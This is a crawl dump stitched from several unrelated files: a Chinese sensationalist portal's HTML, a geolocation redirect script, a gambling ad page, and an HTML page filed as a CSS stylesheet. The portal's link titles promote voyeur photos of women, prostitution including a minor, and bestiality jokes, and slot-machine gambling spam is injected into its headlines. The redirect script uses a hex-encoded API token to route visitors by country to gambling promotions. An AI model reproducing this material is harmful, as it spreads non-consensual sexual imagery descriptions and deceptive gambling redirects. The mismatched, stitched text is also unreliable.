<li><a href="/yulebagua/65.html" title="女星胸部不大没身材硬穿泳衣"  target="_blank">女星胸部不大没身材硬穿泳衣</a></li>
<li><a href="/yulebagua/64.html" title="揭刘晓庆出道20余年换脸历程"  target="_blank">揭刘晓庆出道20余年换脸历程</a></li>

		 </ul>
		 <ul>
<li><a href="/yulebagua/38.html" title="众女明星将真空凸点进行到底"  target="_blank">众女明星将真空凸点进行到底</a></li>
<li><a href="/yulebagua/48.html" title="女星抛半球露底走光照大揭秘"  target="_blank">女星抛半球露底走光照大揭秘</a></li>
<li><a href="/yulebagua/37.html" title="娱圈女星胸部大小伸缩似皮球"  target="_blank">娱圈女星胸部大小伸缩似皮球</a></li>
<li><a href="/yulebagua/65.html" title="女星胸部不大没身材硬穿泳衣"  target="_blank">女星胸部不大没身材硬穿泳衣</a></li>
<li><a href="/yulebagua/64.html" title="揭刘晓庆出道20余年换脸历程"  target="_blank">揭刘晓庆出道20余年换脸历程</a></li>

		 </ul>
	   </div>
	 </div>
     <div class="bsub" style="margin-right:0px;float:right;">
        <div class="title"><span>热图天下</span><label><a href="/a/hot/" title=""   target="_blank">more ></a></label></div>
	   <div class="thumb">
 <div class="item"><a href="/a/hot/2012521.html" title="马友蓉全裸代言 游戏降龙之剑一裸体美女"  target="_blank"><img src='/uploads/allimg/c120721/1342W3254W4P-5045N_lit.jpg' border='0' width='120' height='120' alt='马友蓉全裸代言 游戏降龙之剑一裸体美女'><span>马友蓉全裸代言 游戏降龙之剑一裸体美女</span></a></div>
<div class="item"><a href="/a/hot/2012520.html" title="街头卖肉促销的低劣 低俗露乳促销（图）"  target="_blank"><img src='/uploads/allimg/c120721/1342W312616220-25aN_lit.jpg' border='0' width='120' height='120' alt='街头卖肉促销的低劣 低俗露乳促销（图）'><span>街头卖肉促销的低劣 低俗露乳促销（图）</span></a></div>
<div class="item"><a href="/a/hot/2012519.html" title="人体摄影师很猥琐 美女模特很无奈"  target="_blank"><img src='/uploads/allimg/c120721/1342W300554440-192622_lit.jpg' border='0' width='120' height='120' alt='人体摄影师很猥琐 美女模特很无奈'><span>人体摄影师很猥琐 美女模特很无奈</span></a></div>
<div class="item"><a href="/a/hot/2012518.html" title="让人欲罢不能的曲线 美女图片"  target="_blank"><img src='/uploads/allimg/c120721/1342W29111K60-13345_lit.jpg' border='0' width='120' height='120' alt='让人欲罢不能的曲线 美女图片'><span>让人欲罢不能的曲线 美女图片</span></a></div>

	   </div>
	   <div class="list">
	     <ul class="dashed">
<li><a href="/a/hot/2012521.html" title="马友蓉全裸代言 游戏降龙之剑一裸体美女"  target="_blank">马友蓉全裸代言 游戏降龙之剑一裸体美女</a></li>
<li><a href="/a/hot/2012520.html" title="街头卖肉促销的低劣 低俗露乳促销（图）"  target="_blank">街头卖肉促销的低劣 低俗露乳促销（图）</a></li>
<li><a href="/a/hot/2012519.html" title="人体摄影师很猥琐 美女模特很无奈"  target="_blank">人体摄影师很猥琐 美女模特很无奈</a></li>
<li><a href="/a/hot/2012518.html" title="让人欲罢不能的曲线 美女图片"  target="_blank">让人欲罢不能的曲线 美女图片</a></li>
<li><a href="/a/hot/2012517.html" title="公园里的疯狂情侣 偷拍公园野战（图）"  target="_blank">公园里的疯狂情侣 偷拍公园野战（图）</a></li>

		 </ul>
		 <ul>
<li><a href="/a/hot/2012521.html" title="马友蓉全裸代言 游戏降龙之剑一裸体美女"  target="_blank">马友蓉全裸代言 游戏降龙之剑一裸体美女</a></li>
<li><a href="/a/hot/2012520.html" title="街头卖肉促销的低劣 低俗露乳促销（图）"  target="_blank">街头卖肉促销的低劣 低俗露乳促销（图）</a></li>
<li><a href="/a/hot/2012519.html" title="人体摄影师很猥琐 美女模特很无奈"  target="_blank">人体摄影师很猥琐 美女模特很无奈</a></li>
<li><a href="/a/hot/2012518.html" title="让人欲罢不能的曲线 美女图片"  target="_blank">让人欲罢不能的曲线 美女图片</a></li>
<li><a href="/a/hot/2012517.html" title="公园里的疯狂情侣 偷拍公园野战（图）"  target="_blank">公园里的疯狂情侣 偷拍公园野战（图）</a></li>

		 </ul>
	   </div>
	 </div>
	 <div class="clear"></div>
   </div>
   <div class="msubsy">
   <div class="title"><span>环球博览</span><label><a href="/huanqiubolan/" title=""   target="_blank">more ></a></label></div>
	<div class="box">
     <div class="left">
	   <ul>
<li><a href="/huanqiubolan/881.html" title="娱乐老虎机：马塞洛就像我和维尼修斯的爸爸一样"  target="_blank">娱乐老虎机：马塞洛就像我和维尼修斯的爸爸一样</a></li>
<li><a href="/huanqiubolan/880.html" title="老虎机游戏：万人空巷，阿尔及利亚欢庆非洲杯夺冠"  target="_blank">老虎机游戏：万人空巷，阿尔及利亚欢庆非洲杯夺冠</a></li>
<li><a href="/huanqiubolan/879.html" title="娱乐老虎机：施密特还在犹豫是否换外援，有经纪人推荐威廉"  target="_blank">娱乐老虎机：施密特还在犹豫是否换外援，有经纪人推荐威廉</a></li>
<li><a href="/huanqiubolan/820.html" title="小猫为同伴按摩视频走红网络 引网民围观(组图)"  target="_blank">小猫为同伴按摩视频走红网络 引网民围观(组图)</a></li>
<li><a href="/huanqiubolan/819.html" title="实拍两狗当街爱爱激情劳累猝死 围观路人哭笑不得(视频及组图)"  target="_blank">实拍两狗当街爱爱激情劳累猝死 围观路人哭笑不得(视频及组图)</a></li>
<li><a href="/huanqiubolan/818.html" title="搞笑图片 无敌搞笑漫画超恶搞囧图（图）"  target="_blank">搞笑图片 无敌搞笑漫画超恶搞囧图（图）</a></li>
<li><a href="/huanqiubolan/817.html" title="盘点男女各种不检点丑态行为 令人无语(组图62P)"  target="_blank">盘点男女各种不检点丑态行为 令人无语(组图62P)</a></li>
<li><a href="/huanqiubolan/816.html" title="色‘蚂蚁’遇上骚‘蜂蜜’漫画故事"  target="_blank">色‘蚂蚁’遇上骚‘蜂蜜’漫画故事</a></li>
<li><a href="/huanqiubolan/815.html" title="寡妇三代系列性爱漫画"  target="_blank">寡妇三代系列性爱漫画</a></li>
<li><a href="/huanqiubolan/814.html" title="疯狂大学女生宿舍里的强悍骚照雷图大收罗(组图51P)"  target="_blank">疯狂大学女生宿舍里的强悍骚照雷图大收罗(组图51P)</a></li>
<li><a href="/huanqiubolan/813.html" title="傻逼猪惨遭色狗奸杀"  target="_blank">傻逼猪惨遭色狗奸杀</a></li>
<li><a href="/huanqiubolan/812.html" title="好色小狗，光天化日蹂躏鸡(组图)"  target="_blank">好色小狗，光天化日蹂躏鸡(组图)</a></li>
<li><a href="/huanqiubolan/811.html" title="‘色狗’性骚扰瞬间"  target="_blank">‘色狗’性骚扰瞬间</a></li>

	   </ul>
	 </div>
	 <div class="right">
     
<div class="item"><a href="/huanqiubolan/881.html" title="娱乐老虎机：马塞洛就像我和维尼修斯的爸爸一样"  target="_blank"><img src='/uploads/allimg/19/1-1ZH11S510618-lp.png' border='0' width='120' height='120' alt='娱乐老虎机：马塞洛就像我和维尼修斯的爸爸一样'><span>娱乐老虎机：马塞洛就像我和维尼修斯的爸爸一样</span></a></div>
<div class="item"><a href="/huanqiubolan/880.html" title="老虎机游戏：万人空巷，阿尔及利亚欢庆非洲杯夺冠"  target="_blank"><img src='/uploads/allimg/19/1-1ZH11S34D14-lp.png' border='0' width='120' height='120' alt='老虎机游戏：万人空巷，阿尔及利亚欢庆非洲杯夺冠'><span>老虎机游戏：万人空巷，阿尔及利亚欢庆非洲杯夺冠</span></a></div>
<div class="item"><a href="/huanqiubolan/879.html" title="娱乐老虎机：施密特还在犹豫是否换外援，有经纪人推荐威廉"  target="_blank"><img src='/uploads/allimg/19/1-1ZH11S221531-lp.png' border='0' width='120' height='120' alt='娱乐老虎机：施密特还在犹豫是否换外援，有经纪人推荐威廉'><span>娱乐老虎机：施密特还在犹豫是否换外援，有经纪人推荐威廉</span></a></div>
<div class="item"><a href="/huanqiubolan/820.html" title="小猫为同伴按摩视频走红网络 引网民围观(组图)"  target="_blank"><img src='/uploads/allimg/c130223/13616120W222F-426140.jpg' border='0' width='120' height='120' alt='小猫为同伴按摩视频走红网络 引网民围观(组图)'><span>小猫为同伴按摩视频走红网络 引网民围观(组图)</span></a></div>
<div class="item"><a href="/huanqiubolan/819.html" title="实拍两狗当街爱爱激情劳累猝死 围观路人哭笑不得(视频及组图)"  target="_blank"><img src='/uploads/allimg/c130223/13616120Q5A10-3YG3.jpg' border='0' width='120' height='120' alt='实拍两狗当街爱爱激情劳累猝死 围观路人哭笑不得(视频及组图)'><span>实拍两狗当街爱爱激情劳累猝死 围观路人哭笑不得(视频及组图)</span></a></div>
<div class="item"><a href="/huanqiubolan/818.html" title="搞笑图片 无敌搞笑漫画超恶搞囧图（图）"  target="_blank"><img src='/uploads/allimg/c130223/13616120H4GP-3234B.jpg' border='0' width='120' height='120' alt='搞笑图片 无敌搞笑漫画超恶搞囧图（图）'><span>搞笑图片 无敌搞笑漫画超恶搞囧图（图）</span></a></div>
<div class="item"><a href="/huanqiubolan/817.html" title="盘点男女各种不检点丑态行为 令人无语(组图62P)"  target="_blank"><img src='/uploads/allimg/c130223/1361612045S150-216023.jpg' border='0' width='120' height='120' alt='盘点男女各种不检点丑态行为 令人无语(组图62P)'><span>盘点男女各种不检点丑态行为 令人无语(组图62P)</span></a></div>
<div class="item"><a href="/huanqiubolan/816.html" title="色‘蚂蚁’遇上骚‘蜂蜜’漫画故事"  target="_blank"><img src='/uploads/allimg/c130223/136161201044b0-JD25.jpg' border='0' width='120' height='120' alt='色‘蚂蚁’遇上骚‘蜂蜜’漫画故事'><span>色‘蚂蚁’遇上骚‘蜂蜜’漫画故事</span></a></div>

	   <div class="clear"></div>
	 </div>
	 <div class="clear"></div>
	</div>
   </div>
<script>
changeit_MyOwn_FunC("x");
</script>    
   <div class="links">
     <div class="title"><span>网址大全</span></div>
	 <div class="yq">
	  <ul>
 
	  </ul>
	 </div>
   </div>    
   <div class="links">
     <div class="title"><span>娱乐老虎机_老虎机游戏-app*官网</span></div>
	 <div class="yq">
	  <ul>
 
	  </ul>
	 </div>
   </div><center><script src='/plus/ad_js.php?aid=33' language='javascript'></script></center>
<div class="clear"></div>
</div>

 <!--Footer-->
 <div id="footer">
   <div class="box">
     <a href="#">关于我们</a> | <a href="#">服务条款</a> | <a href="#">业务合作</a> | <a href="#">免责声明</a> | <a href="#">举报投诉</a> <br>
免责声明：娱乐老虎机_老虎机游戏-app*官网,  娱乐老虎机_老虎机游戏-app*官网
   </div>
 </div>

 <div style=" display:none;">
<!--总量开始-->
<script src='/plus/ad_js.php?aid=30' language='javascript'></script>
<!--总量结束-->
/div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://b960.cc/ok/02/
body_size: 992
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>地区检测与页面重定向</title>
    <script>
        // 使用ipinfo.io API检测用户地区
        function detectRegionAndRedirect() {
            // 替换为你的ipinfo.io API Token
            const token = 'YOUR_IPINFO_TOKEN';
            fetch(`https://ipinfo.io/json?token=\x37\x36\x31\x66\x30\x36\x38\x65\x37\x37\x35\x65\x36\x66`)
                .then(response => response.json())
                .then(data => {
                    const country = data.country; // 获取国家代码（如TW、HK、CN等）
                    const region = data.region;   // 获取地区名称（可选）

                    // 根据国家代码重定向
                    if (country === 'TW') {
                        window.location.href = 'tw.htm'; // 台湾地区页面
                    } else if (country === 'HK') {
                        window.location.href = 'tw.htm'; // 香港地区页面
                    } else {
                        window.location.href = 'm.htm'; // 默认页面
                    }
                })
                .catch(error => {
                    console.error('Error fetching location data:', error);
                    // 如果API请求失败，跳转到默认页面
                    window.location.href = 'm.htm';
                });
        }

        // 页面加载时执行
        window.onload = detectRegionAndRedirect;
    </script>
</head>
<body>
    <p>正在检测您的地区，请稍候...</p>
	<script type="text/javascript" src="//js.users.51.la/21946869.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c85ec01ab0a415dbf1fbb04b5b641a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://b960.cc/ok/02/m.htm
body_size: 974
content:
<html><head><title>WellCome!!</title>
<meta charset=gb2312>
<meta name=viewport content="width=device-width, initial-scale=1">
<style type="text/css">      
     body{         
        background-size:cover;  
        background-color:#14805e;
     }     
 </style>
<script language=javascript> 
function changeColor(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("blink").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor()",200); 
function changeColor2(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("fu2").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor2()",200); 
</script>
</head>
<body>
<div style="color:#F00">
</br>
<center>
	<h1 style="font-weight:900;font-family: Tahoma;line-height: 84%;">
		<a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'>
			<div><font color="#FFFFFF" style="letter-spacing: 0.1px;">bet</font></div>
			
			<div><font color="#FFDF1B" style="letter-spacing: -2px;">365</font></div>
		</a>
	</h1>
	<p><font size="4" color="#FFFFFF">世界最大网络博彩上市公司</font></p>
</center>
<center><h1><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFDF1B" size=5>官网：www.</font><font size=5 color="#FFFFFF">3963</font><font color="#FFDF1B" size=5>.com</font></a></h1></center>
<center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
手机在线</font><span id=fu2 style="color: gray;">(在线玩,免下载客户端)</span></a></center>
<center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
客户端APP下载</font><span id=blink style="color: rgb(136, 136, 0);">(下载手机APP体验更多)</span><p></a>
</center>
<center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
3.0%</font><font color="#FFDF1B">返点无上限</font></a></center>
<center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFDF1B">
加入即送</font><font color="#FFFFFF">588</font><font color="#FFDF1B">元</font></a></center>
<center>
<font color="#FFDF1B">100%</font><font color="#FFFFFF"><span style="text-decoration: none">奖金面向新客户</span></font>
<p><font size="4" color="#FFFFFF">世界杯指定投注官网</font></p>
<p>
<font size="4" color="#FFDF1B">您准备好了吗？</font></p>
<p><center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank><font size="5" color="#FFDF1B">立即进入</font><b><font size="5" color="#FFFFFF">bet</font><font size="5" color="#FFDF1B">365</font></b></p>
</center>
<div style="display:none">
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c85ec01ab0a415dbf1fbb04b5b641a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://jinzehuamao.com/style/css/style.css
body_size: 15066
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>看奇闻_看天下奇闻|说大众故事</title>
<meta name="description" content="本站是综合幽默搞笑,两性趣图,社会百态,娱乐资讯,难解之谜,灾难事故,军事热点等门户型网站" />
<meta name="keywords" content="看天下奇闻|说大众故事" />
<link rel="stylesheet" href="/templets/default/Css/style.css">

<link rel="stylesheet" href="Css/style.css">
<script type="text/javascript" src="/templets/default/js/cnzz.js"></script>
<script type="text/javascript" src="/templets/default/js/slider.js"></script>
<script type="text/javascript">var setN=0;</script>
</head>

<body>
 <div id="topNav">
   <div class="box">
<span><a href=""onclick="this.style.behavior='url(img/)';this.setHomePage('http://www.kqiwen.com');">设为首页</a> | <a href="javascript:window.external.AddFavorite('http://www.kqiwen.com','看奇闻')">加入收藏</a></span>
	 <label>
<SCRIPT language=JavaScript>
tmpDate=new Date();date=tmpDate.getDate();month=tmpDate.getMonth()+1;year=tmpDate.getYear();document.write(year);document.write(".");document.write(month);document.write(".");document.write(date);document.write(" ");myArray=new Array(6);myArray[0]="星期日 "
myArray[1]="星期一 "
myArray[2]="星期二 "
myArray[3]="星期三 "
myArray[4]="星期四 "
myArray[5]="星期五 "
myArray[6]="星期六 "
weekday=tmpDate.getDay();if(weekday==0|weekday==6)
{document.write(myArray[weekday])
}else
{document.write(myArray[weekday])
};
</SCRIPT>
     
     </label>
   </div>
 </div>
 <!--Header-->
 <div id="header">
   <div class="box">
     <div id="logo"><img src="/templets/default/images/logo.jpg"></div>
	 <div id="search">
     
<div class="gg">
<script language=JavaScript src="/gg/top_300_90.js"></script> 
</div>
	   <div class="searchBox">
<form onSubmit="return submitCommonSearch();" action="http://gl.kqiwen.com/plus/search.php" name="formsearch"  target="_blank" > 
<input type="text" name="keyword" class="input"><input type="image" src="/templets/default/images/search.jpg" class="submit">
</form>
	   </div>
	   <div class="tag"><b>热门关键词：</b> 

<a href='/tags.php?/%D3%D5%BB%F3/' target="_blank">诱惑</a>

<a href='/tags.php?/%C7%E9%C8%A4%C4%DA%D2%C2/' target="_blank">情趣内衣</a>

<a href='/tags.php?/%C9%D9%B8%BE/' target="_blank">少妇</a>

<a href='/tags.php?/%C9%E3%CF%F1%CD%B7/' target="_blank">摄像头</a>

<a href='/tags.php?/%CD%B5%C5%C4/' target="_blank">偷拍</a>

<a href='/tags.php?/%C8%FD%C5%E3/' target="_blank">三陪</a>

<a href='/tags.php?/%B0%C7%B9%E2/' target="_blank">扒光</a>

<a href='/tags.php?/KTV%D0%A1%BD%E3/' target="_blank">KTV小姐</a>

<a href='/tags.php?/%B8%CA%C2%B6%C2%B6/' target="_blank">甘露露</a>

<a href='/tags.php?/%D7%DF%B9%E2/' target="_blank">走光</a>
       </div>
	 </div>
	 <div class="clear"></div>
   </div>
   <div id="nav">
     <div class="box">
	   <ul>
	     <li><a href="/">首页</a></li>
         
      	<li><a href='/html/youmogaoxiao/index.html' id=x name=x target="_blank">幽默搞笑</a></li>
      	
      	<li><a href='/html/liangxingquwen/index.html' id=x name=x target="_blank">两性趣闻</a></li>
      	
      	<li><a href='/html/shehuibaitai/index.html' id=x name=x target="_blank">社会百态</a></li>
      	
      	<li><a href='/html/yulezhixun/index.html' id=x name=x target="_blank">娱乐资讯</a></li>
      	
      	<li><a href='/html/nanjiezhimi/index.html' id=x name=x target="_blank">大千世界</a></li>
      	
      	<li><a href='/html/zainanshigu/index.html' id=x name=x target="_blank">灾难事故</a></li>
      	
      	<li><a href='/html/junshiredian/index.html' id=x name=x target="_blank">军事热点</a></li>
      	
         <li><a href="http://www.k6mn.com/meinv" id=x name=x target="_blank">美女艺术写真</a></li>
	   </ul>
	 </div>
   </div>
   <div class="clear"></div>
 </div>

 <!--Container-->
 <div id="container">
   <div class="forum">
     <div class="left"> 
	  <div class="overbox" style="width:300px;height:256px;overflow:hidden;padding-bottom:10px;">
	   <div id="flash">
		 <div class="slider" id="Slider">
<li><A href="/html/liangxingquwen/2012/1114/1768.html" title="国内成人展火爆惊艳 狂野女模搔首弄姿无底线" id=x name=x target="_blank"><img src='/uploads/allimg/121114/1-1211141453580-L.jpg' border='0' width='120' height='120' alt='国内成人展火爆惊艳 狂野女模搔首弄姿无底线'></A></li>
<li><A href="/html/shehuibaitai/2012/1113/1734.html" title="揭中国卖淫女的黑白人生夫妻卖淫筹钱结婚(暗拍组图53P)" id=x name=x target="_blank"><img src='/uploads/allimg/121113/1-1211131110380-L.jpg' border='0' width='120' height='120' alt='揭中国卖淫女的黑白人生夫妻卖淫筹钱结婚(暗拍组图53P)'></A></li>
<li><A href="/html/nanjiezhimi/2012/1113/1733.html" title="揭秘日人的另类文化男女裸体混浴(盘点组图60P)" id=x name=x target="_blank"><img src='/uploads/allimg/121113/1-1211131020530-L.jpg' border='0' width='120' height='120' alt='揭秘日人的另类文化男女裸体混浴(盘点组图60P)'></A></li>
<li><A href="/html/nanjiezhimi/2012/1112/1729.html" title="贵阳汽车文化节裸女吻鳄鱼表演引众人惊呼(实拍组图12P)" id=x name=x target="_blank"><img src='/uploads/allimg/121112/1-1211121920330-L.jpg' border='0' width='120' height='120' alt='贵阳汽车文化节裸女吻鳄鱼表演引众人惊呼(实拍组图12P)'></A></li>

         </div>
         <div class="blank">
           <ul class="num" id="idNum">
             <span><li>1</li><li>2</li><li>3</li><li>4</li></span>
           </ul>
         </div>
	   </div>
	  </div>
	   <div class="subject" id="focus">
	     <div class="title"><span>今日聚焦</span><label><a>Today's focus</a></label></div>
		 <div class="box">
		   <div class="topic">
           

           
           <a href="/html/youmogaoxiao/2012/1114/1767.html" title="搞笑图片 无敌搞笑漫画超恶搞囧图（图" id=x name=x target="_blank"><img src='/uploads/allimg/121114/1-121114144R20-L.jpg' border='0' width='120' height='120' alt='搞笑图片 无敌搞笑漫画超恶搞囧图（图）'></a>
			 <p><a href="/html/youmogaoxiao/2012/1114/1767.html"  title="搞笑图片 无敌搞笑漫画超恶搞囧图（图" id=x name=x target="_blank">搞笑图片 无敌搞笑漫画超恶搞囧图（图</a></p>
			搞笑图片 无敌搞笑漫画超恶搞囧图

           
           
           </div>
		   <div class="list" id="ie6">
		     <ul>
             
<li><a href="/html/nanjiezhimi/2012/1113/1756.html" title="大波90后美女自拍露毛露乳晕放微博赚粉丝" id=x name=x target="_blank">大波90后美女自拍露毛露乳晕放微博赚粉丝</a></li>
<li><a href="/html/youmogaoxiao/2011/1220/1230.html" title="抓拍凶猛老外的开放搞怪瞬间 让人惊喜连连(组图)" id=x name=x target="_blank">抓拍凶猛老外的开放搞怪瞬间 让人惊喜连连(组图)</a></li>
<li><a href="/html/youmogaoxiao/2011/0731/739.html" title="盘点很黄很色的两性搞笑图片 性器官顶级恶搞" id=x name=x target="_blank">盘点很黄很色的两性搞笑图片 性器官顶级恶搞</a></li>
<li><a href="/html/junshiredian/2011/0714/689.html" title="韩国女人慰问美国大兵绝密旧照遭曝光" id=x name=x target="_blank">韩国女人慰问美国大兵绝密旧照遭曝光</a></li>
<li><a href="/html/shehuibaitai/2011/0707/675.html" title="乌克兰美女半裸反核抗议" id=x name=x target="_blank">乌克兰美女半裸反核抗议</a></li>
<li><a href="/html/shehuibaitai/2011/0623/613.html" title="实拍人文活化石神农溪裸体纤夫" id=x name=x target="_blank">实拍人文活化石神农溪裸体纤夫</a></li>
            
			 </ul>
		   </div>
		 </div>
	   </div>
	 </div>
	 <div class="right">
	   <div class="recommand_top">&nbsp;</div> 
	   <div class="recommand">
	     <div class="more"><a><img src="/templets/default/images/more.gif"></a></div>
		 <div class="list">         
<div class="item"><a href='/html/nanjiezhimi/2012/1220/1827.html' title="暗拍农村低俗不堪的情色表演 龌龊一丝不挂(组图54P)" id=x name=x target="_blank" ><img src='/uploads/allimg/121220/1-1212201139220-L.jpg' border='0' width='120' height='120' alt='暗拍农村低俗不堪的情色表演 龌龊一丝不挂(组图54P)'><span>暗拍农村低俗不堪的情色表演 龌龊一丝不挂(组图54P)</span></a></div>
<div class="item"><a href='/html/nanjiezhimi/2012/1220/1826.html' title="沈阳女子内衣外露跳狂野狮子舞  参选寻找美人鱼(组图)" id=x name=x target="_blank" ><img src='/uploads/allimg/121220/1-1212201135290-L.jpg' border='0' width='120' height='120' alt='沈阳女子内衣外露跳狂野狮子舞  参选寻找美人鱼(组图)'><span>沈阳女子内衣外露跳狂野狮子舞  参选寻找美人鱼(组图)</span></a></div>
<div class="item"><a href='/html/nanjiezhimi/2012/1220/1825.html' title="加拿大当红女歌手惊爆性艳照 疑电脑被黑客入侵(组图)" id=x name=x target="_blank" ><img src='/uploads/allimg/121220/1-1212201131580-L.jpg' border='0' width='120' height='120' alt='加拿大当红女歌手惊爆性艳照 疑电脑被黑客入侵(组图)'><span>加拿大当红女歌手惊爆性艳照 疑电脑被黑客入侵(组图)</span></a></div>
<div class="item"><a href='/html/shehuibaitai/2012/1220/1824.html' title="网传一广东哥在南美嫖雏妓被捉 艳照曝光(组图)" id=x name=x target="_blank" ><img src='/uploads/allimg/121220/1-121220112T30-L.jpg' border='0' width='120' height='120' alt='网传一广东哥在南美嫖雏妓被捉 艳照曝光(组图)'><span>网传一广东哥在南美嫖雏妓被捉 艳照曝光(组图)</span></a></div>
<div class="item"><a href='/html/nanjiezhimi/2012/1207/1823.html' title="泳池中的尴尬一幕美女因胸部太大撑断肩带(组图)" id=x name=x target="_blank" ><img src='/uploads/allimg/121207/1-12120G45U80-L.jpg' border='0' width='120' height='120' alt='泳池中的尴尬一幕美女因胸部太大撑断肩带(组图)'><span>泳池中的尴尬一幕美女因胸部太大撑断肩带(组图)</span></a></div>
<div class="item"><a href='/html/nanjiezhimi/2012/1207/1822.html' title="女模展示另类性感的牛奶人体艺术(组图)" id=x name=x target="_blank" ><img src='/uploads/allimg/121207/1-12120G452400-L.jpg' border='0' width='120' height='120' alt='女模展示另类性感的牛奶人体艺术(组图)'><span>女模展示另类性感的牛奶人体艺术(组图)</span></a></div>

		   <div class="clear"></div>
		   
		 </div>
	   </div>
	   <div class="index_right">
	     <div class="rsub">
		   <div class="title"><span>本周点击排行</span><label><a>Weeks click</a></label></div>
		   <div class="nums">
		     <ul>
<li><a href='/html/liangxingquwen/2011/1108/1087.html' title="美女上厕所漏私-处全过程偷" id=x name=x target="_blank" >美女上厕所漏私-处全过程偷</a><span>7114142</span></li>
<li><a href='/html/yulezhixun/2011/0706/669.html' title="人狗门：色狗兽欲大发强暴女" id=x name=x target="_blank" >人狗门：色狗兽欲大发强暴女</a><span>3334784</span></li>
<li><a href='/html/liangxingquwen/2012/0815/1670.html' title="实拍美女阴部剃毛全过程" id=x name=x target="_blank" >实拍美女阴部剃毛全过程</a><span>3149226</span></li>
<li><a href='/html/liangxingquwen/2012/0816/1691.html' title="偷拍公园内老野鸡卖淫经历" id=x name=x target="_blank" >偷拍公园内老野鸡卖淫经历</a><span>2478527</span></li>
<li><a href='/html/liangxingquwen/2012/0311/1261.html' title="少妇的最大好处是 够浪 够淫" id=x name=x target="_blank" >少妇的最大好处是 够浪 够淫</a><span>1676082</span></li>
<li><a href='/html/youmogaoxiao/2012/0815/1666.html' title="寡妇三代系列性爱漫画" id=x name=x target="_blank" >寡妇三代系列性爱漫画</a><span>1602990</span></li>
<li><a href='/html/liangxingquwen/2011/0717/709.html' title="街拍紧身裤美女们下部神秘的" id=x name=x target="_blank" >街拍紧身裤美女们下部神秘的</a><span>1592888</span></li>
<li><a href='/html/shehuibaitai/2011/0530/504.html' title="站长收藏！全裸巨乳体人体艺" id=x name=x target="_blank" >站长收藏！全裸巨乳体人体艺</a><span>1570494</span></li>
<li><a href='/html/zainanshigu/2011/1025/982.html' title="打捞女尸体全过程年轻女子溺" id=x name=x target="_blank" >打捞女尸体全过程年轻女子溺</a><span>1477255</span></li>
<li><a href='/html/shehuibaitai/2011/1101/1058.html' title="穷人家的孩子做爱就是幸苦" id=x name=x target="_blank" >穷人家的孩子做爱就是幸苦</a><span>1473291</span></li>

			 </ul>
		   </div>
		 </div>
	   <div class="rsub" id="hotvideo">
	     <div class="title"><span>经典搞笑</span><label><a>Classic funny</a></label></div>
		 <div class="box">
		   <div class="topic">
           
           <a href="/html/youmogaoxiao/2012/0417/1544.html" title="好色小狗，光天化日蹂" id=x name=x target="_blank"><img src='/uploads/allimg/120417/1-12041G451540-L.jpg' border='0' width='120' height='120' alt='好色小狗，光天化日蹂躏鸡(组图)'></a>
			 <p><a href="/html/youmogaoxiao/2012/0417/1544.html" title="好色小狗，光天化日蹂" id=x name=x target="_blank">好色小狗，光天化日蹂</a></p>
			这哥们真是色胆包天竟敢在光天化日之下蹂躏鸡！

           
		   </div>
		   <div class="list">
		     <ul>
<li><a href="/html/youmogaoxiao/2011/0721/736.html" title="抓拍美女们随处随地尿尿的雷人百态(组图13P)" id=x name=x target="_blank">抓拍美女们随处随地尿尿的雷人百态(组图13P)</a></li>
<li><a href="/html/youmogaoxiao/2011/0801/752.html" title="崖壁下一对全裸男女销魂打野战被人拍摄直播(组图)" id=x name=x target="_blank">崖壁下一对全裸男女销魂打野战被人拍摄直播(组图)</a></li>
<li><a href="/html/youmogaoxiao/2011/0323/92.html" title="疯癫的酒醉女人袒胸露乳斗艳图集(组图)" id=x name=x target="_blank">疯癫的酒醉女人袒胸露乳斗艳图集(组图)</a></li>
<li><a href="/html/youmogaoxiao/2011/0529/499.html" title="天底下最大胆的色狼最疯狂的狗当街当众非礼女人" id=x name=x target="_blank">天底下最大胆的色狼最疯狂的狗当街当众非礼女人</a></li>
